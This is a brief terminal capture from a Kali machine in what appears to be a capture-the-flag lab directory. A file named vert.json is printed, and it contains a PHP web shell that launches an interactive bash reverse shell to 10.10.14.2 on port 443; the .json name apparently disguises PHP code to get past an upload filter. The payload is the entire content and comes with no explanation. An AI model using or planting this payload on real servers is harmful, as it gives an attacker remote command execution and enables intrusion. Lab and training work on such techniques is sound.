 kali in ~/Desktop/UhcLabs/Library/Library on master ● λ cat vert.json
<?php system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'"); ?>
kali in ~/Desktop/UhcLabs/Library/Library on master ● λ